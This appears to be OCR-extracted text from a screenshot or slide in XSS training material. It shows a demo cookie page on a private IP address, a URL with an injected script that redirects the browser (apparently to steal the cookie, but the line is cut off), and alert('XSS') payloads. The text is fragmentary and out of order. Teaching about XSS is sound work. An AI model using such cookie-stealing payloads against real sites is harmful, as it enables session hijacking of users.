 192.168.72.45/XSS/setgetcookie.htm
192.168.72.45/XSS/setgetcookie.htm?username=<script>document.location.replace('http://XSS/ste
This is an innocent web page that lets a user set a cookie for the session and also to view the cookie
Welcome back
pt>alert('XSS')</script>
Enter your passwd
Set cookie
Show cookie
Submit Username
192.168.72.45
Cookie -- <script>alert('XSS')</script>
OK